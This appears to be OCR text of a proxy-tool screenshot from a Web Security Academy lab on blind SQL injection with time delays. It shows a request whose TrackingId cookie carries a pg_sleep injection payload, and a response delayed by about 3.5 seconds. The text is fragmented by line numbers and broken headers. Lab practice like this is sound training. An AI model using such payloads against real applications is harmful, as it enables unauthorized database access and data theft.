 1 GET / HTTP/1.1
2 Host :
0add00df0496b16ac03207790000009f.web-security-a
cademy.net
3 Cookie : TrackingId =I4qkvRu9slepAWk1' || (SELECT
pg_sleep(3 ))-- -; session =
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="103",
Brand";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml
q=0.9,image/avif,image/webp,image/apng,*/*;q=0
8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site : none
12 Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Cookie : TrackingId =I4qkvRu9slepAWk1' || (SELECT
pg_sleep(3 ))-- -; session =
19
11,368 bytes | 3,547 millis
Search...
0 matches
Done
1 HTTP/1.1 200 OK
2 Content-Type : text/html; charset=utf-8
3 Connection : close
4 Content-Length : 11267
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet >
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet >
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&
#81;&#76;&#32;&#105;&#110;&#106;&#101;&#
99;&#116;&#105;&#111;&#110;&#32;&#119;&#
105;&#116;&#104;&#32;&#116;&#105;&#109;&
#101;&#32;&#100;&#101;&#108;&#97;&#121;&
#115;&#32;&#97;&#110;&#100;&#32;&#105;&#
110;&#102;&#111;&#114;&#109;&#97;&#116;&
#105;&#111;&#110;&#32;&#114;&#101;&#116;
;&#118;&#97;&#108;
/resources/labheader/js/labHeader.js ">
</script>
15 <div id="academyLabHeader ">
16 <section class='academyLabBanner '>
17 <div class=container >
18 <div class=logo>
</div>
19 <div class=title-container >
<h2>
Blind SQL injection with time
delays and information retrieval
Search...
0 matches
11,368 bytes | 3,547 millis
INSPECTOR